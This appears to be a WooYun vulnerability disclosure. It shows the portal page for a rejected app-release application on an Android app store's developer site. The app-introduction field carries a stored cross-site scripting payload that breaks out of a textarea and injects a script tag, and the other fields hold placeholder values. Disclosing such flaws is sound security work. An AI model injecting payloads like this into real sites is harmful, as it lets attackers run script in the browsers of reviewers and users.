 dev.anzhuoapk.com/application/AppShoufa/details?shoufaid=5971
应用管理
创建应用
首发申请
活动申请
官方申请
应用认领
数据统计
个人资料
密码修改
审核不通过首发申请状态:
被拒绝原因:请上传公司名证照，请修改公司名称，请详细写清应用说明。
首发申请详情
创建时间: 2016-02-21 10:54:18
应用名称: 士大夫随风倒
应用包名: com.bccv.meitu
版本名称: asfas
首发类型: 新应用首发
是否独家: 联合首发
说明处插入payload
申请首发日期: 2016-02-24 00:00:00
应用介绍: </textarea>\'\"><script src= ></script>
审核日期: 2016-02-22 12:02:57
相关附件: 645242.apk
www.wooyun.org